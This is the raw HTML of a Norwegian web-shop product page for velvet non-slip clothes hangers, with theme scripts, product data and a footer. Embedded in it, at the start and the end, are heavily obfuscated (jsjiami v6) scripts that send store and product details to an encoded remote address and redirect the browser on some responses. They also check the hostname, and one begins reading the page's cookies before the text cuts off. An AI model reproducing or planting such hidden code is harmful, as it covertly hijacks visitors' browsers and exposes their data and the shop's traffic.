if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//freijord.com/cdn/shop/t/15/assets/product-modal.js?v=50921580101160527761767945431" defer="defer"></script>
    <script src="//freijord.com/cdn/shop/t/15/assets/media-gallery.js?v=152902515749446478401767945431" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26153254912317__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--26153254912317__main"]') || document.querySelector('variant-selects[data-section="template--26153254912317__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--26153254912317__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26153254912317__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Velvet non-slip kleshengere 10 stk",
      "url": "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack",
      "image": [
          "https:\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674\u0026width=800"
        ],
      "description": "Hold klærne på plass med sklisikre fløyelshengere\nVelvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt uten å ta for mye plass. \n\nEGENSKAPER\nSlitesterke og solide kleshengere - Laget av høykvalitets ABS-plast som har blitt forbedret over tid. Vær trygg på at den jevnt og trutt holder kraftige klær på opptil 11 kg. Den er like sterk som en dresshenger i tre, men mye tynnere og lettere på samme tid. En slitesterk hengende bar kommer med en fløyelshenger som er fast nok til å holde jeans og bukser. Dine vester, bukser og skjorter, en henger er ferdig.\n\nSklisikre kleshengere Design - For å forhindre at fuzzen renner av og flekker på klærne dine, brukte vi det fineste fløyelsmaterialet til alle våre voksne fløyelshengere; den holder myk berøring og forhindrer også at klær sklir av de fløyelsflokkede kleshengerne. Det er riller på hver skulder som kan brukes til å henge klær med tynne skulderstropper, flott uten å skli tett av for tanktoppene, kjolene, bh-ene, slipsene, belter, nattkjolene, sjalene og skjørtene.\n\n\nSpare plass - Den slanke kleshengerdesignen med en optimal størrelse på 17\"L x 9,25\"H hver klembare henger maksimerer lagringsplassen og utnytter garderoben og rommet til fulle for å gjøre det ryddig. Øker skapplass med opptil 50 prosent. En galvanisert metallkrok med en 360-graders svivel oppfyller dine ulike hengevinkelbehov, bra for enkel klessortering, en perfekt kombinasjon.\n\nSømløs og krøllebestandig - Den spesialutviklede skulderlinjen på kleshengerne er lagt til for å love bekymringsfri bevaring av klærnes form, ingen spor å henge, mer beskytte klær.\n\nSPESIFIKASJONER\nFarge: 12 farger tilgjengeligStørrelse: 45 * 23,8 * 0,6 cmMateriale: Fløyel\nPakken inkluderer: Sklisikre fløyelshengere * 10\nNOTE：\nPå grunn av den forskjellige skjermen og lyseffekten, kan den faktiske fargen på varen være litt forskjellig fra fargen som vises på bildene.\n ",
      "sku": "LE30256174BAI",
      "brand": {
        "@type": "Brand",
        "name": "freijord"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE30256174BAI","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack?variant=46619802108221"
          },
{
            "@type" : "Offer","sku": "LE30256174HEI","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack?variant=46619802140989"
          },
{
            "@type" : "Offer","sku": "LE30256174FEN","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack?variant=46619802173757"
          },
{
            "@type" : "Offer","sku": "LE30256174HUI","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack?variant=46619802206525"
          },
{
            "@type" : "Offer","sku": "LE30256174XYB","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack?variant=46619802239293"
          },
{
            "@type" : "Offer","sku": "LE30256174ZSS","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack?variant=46619802272061"
          },
{
            "@type" : "Offer","sku": "LE30256174JUS","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack?variant=46619802304829"
          },
{
            "@type" : "Offer","sku": "LE30256174RED","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack?variant=46619802337597"
          },
{
            "@type" : "Offer","sku": "LE30256174LVS","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack?variant=46619802370365"
          },
{
            "@type" : "Offer","sku": "LE30256174MIH","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack?variant=46619802403133"
          },
{
            "@type" : "Offer","sku": "LE30256174ZGS","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack?variant=46619802435901"
          },
{
            "@type" : "Offer","sku": "LE30256174GLV","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/velvet-non-slip-hangers-10-pack?variant=46619802468669"
          }
]
    }
  </script>
</section>


          


</section><section id="shopify-section-template--26153254912317__loox-product-reviews-app-section" class="shopify-section section"><div class=""></div>


</section><section id="shopify-section-template--26153254912317__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/swiper-bundle.min.css?v=133708609008927581691767945431" media="print" onload="this.media='all'">
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521767945431" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/quick-add.css?v=29817237735402245151767945431" media="print" onload="this.media='all'">
<script src="//freijord.com/cdn/shop/t/15/assets/quick-add.js?v=75395697177789853391767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/swiper-bundle.min.js?v=4613722382496785371767945431" defer="defer"></script><style data-shopify>.section-template--26153254912317__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .product-recommendations{
    margin:auto !important;
  }
  @media screen and (min-width: 750px) {
    .section-template--26153254912317__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--26153254912317__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--26153254912317__product-recommendations&product_id=8644214948157&limit=10">
    
  </product-recommendations>
</div>




</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//freijord.com/cdn/shop/t/15/assets/section-multicolumn.css?v=160985939011001891041767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" media="print" onload="this.media='all'">
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//freijord.com/cdn/shop/t/15/assets/section-footer.css?v=115023887202454129361767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341767945431" media="print" onload="this.media='all'">

<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#f3652d
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Rask Forsendelse</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betalingssikkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0793/6766/8029/files/fc9b4f4a383077572b70f87ce87732c5_eab8546f-3fdb-484a-ae37-db988e574e13.png?v=1764814851" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengene tilbake-garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Bedriftsinfo</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakt-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakt oss
                            </a>
                            </li><li>
                            <a href="/pages/hvorfor-velge-oss" class="link link--text list-menu__item list-menu__item--link">
                                Hvorfor velge oss?
                            </a>
                            </li><li>
                            <a href="/pages/immaterielle-rettigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immaterielle rettigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politikk</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/fraktpolicy" class="link link--text list-menu__item list-menu__item--link">
                                Fraktpolicy
                            </a>
                            </li><li>
                            <a href="/pages/betalingspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Betalingspolicy
                            </a>
                            </li><li>
                            <a href="/pages/betingelser-og-vilkar" class="link link--text list-menu__item list-menu__item--link">
                                Betingelser og vilkår
                            </a>
                            </li><li>
                            <a href="/pages/personvernerklaering" class="link link--text list-menu__item list-menu__item--link">
                                Personvernerklæring
                            </a>
                            </li><li>
                            <a href="/pages/retur-og-refusjonspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Retur- og refusjonspolicy
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;"></h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//freijord.com/cdn/shop/files/2_8db77639-9727-4e71-936d-b7ef4f67ac7e.png?v=1763515781" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">freijord</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jUsKAyEQRO/S6wloa2ubswhBnZYEYiZMdBVy90w+synq8SjqCfdr6nVZ2+kyw1G7CR59WeVLqJWeoJ+l/Rg0OiJvmNkS7OaWmmwOFaJitIc4iKzb0heJg7lQHLbKpxdl4nDkLew3/zGXLCGYubrgjS01ZI++ZlMxZZPJwesN2CUyJA=="</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let 